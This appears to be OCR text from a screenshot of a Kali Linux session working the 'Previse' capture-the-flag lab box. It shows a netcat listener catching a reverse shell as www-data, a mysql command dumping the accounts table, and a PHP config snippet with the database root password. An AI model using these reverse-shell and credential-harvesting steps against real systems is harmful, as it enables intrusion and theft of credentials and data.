 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
Burp Suite Community E...
Previse File Access Logs...
~/Downloads/out.log - ...
10.10.11.104/nav.php - ...
root@kali: ~
Downloads
06:21 PM
root@kali: ~
File Actions Edit View Help
root@kali: /home/kali/Downloads/AFSHackers ×
root@kali: ~ ×
┌──(root💀kali)-[~]
└─# nc -nlvp 1234
1 ×
listening on [any] 1234 ...
connect to [10.10.16.43] from (UNKNOWN) [10.10.11.104] 41232
bash: cannot set terminal process group (1387): Inappropriate ioctl for device
bash: no job control in this shell
www-data@previse:/var/www/html$ mysql -u root -p previse -e "SELECT * FROM accounts"
<ysql -u root -p previse -e "SELECT * FROM accounts"
Enter password:
INSPECTOR
*Untitled - Notepad
File Edit Format View Help
$user = 'root';
$passwd = 'mySQL_p@ssw0rd!:)';
$db = 'previse';
$mycon = new mysqli($host, $user, $passwd, $db);
return $mycon;
m4lwhere,4
mySQL_p@ssw0rd!:)
Ln 10, Col 18
100%
Windows (CRLF)
UTF-8
ENG
IN
04:51
07-01-2022
1